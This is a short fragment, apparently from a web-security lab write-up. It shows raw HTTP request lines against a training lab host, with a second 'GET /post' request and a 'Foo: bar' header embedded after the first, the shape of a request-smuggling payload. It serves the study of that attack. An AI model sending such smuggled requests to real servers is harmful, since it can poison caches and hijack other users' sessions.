 Value
/?cachebuster=2 HTTP/1.1 \r \n
Host: 0a9e00dc03f84c3d80618a8f007000
99.web-security-academy.net \r \n
\r \n
GET /post?postId=2 HTTP/1.1 \r \n
Foo: bar \r \n